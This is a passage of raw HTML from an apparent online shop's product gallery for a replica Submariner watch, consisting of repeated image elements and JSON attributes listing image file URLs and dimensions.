https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg" data-image_id="44500" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62939-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg" data-image_id="44501" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62940-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg" data-image_id="44502" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62941-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg" data-image_id="44503" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62942-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg" data-image_id="44504" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62943-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg" data-image_id="44505" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62944-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg" data-image_id="44506" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62945-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2-600x401.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg" data-image_id="44507" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62947-2.jpg" data-large_image_width="800" data-large_image_height="534" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-600x401.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-600x401.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-300x200.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-768x513.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:534,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:401}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2.jpg"><img width="600" height="401" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/ROLSUB0187B-116610-LV-Green-Cer-Submariner-BP-MY9015-Mod-3135_62949-2-600x401.jpg" class="attachment-shop_single 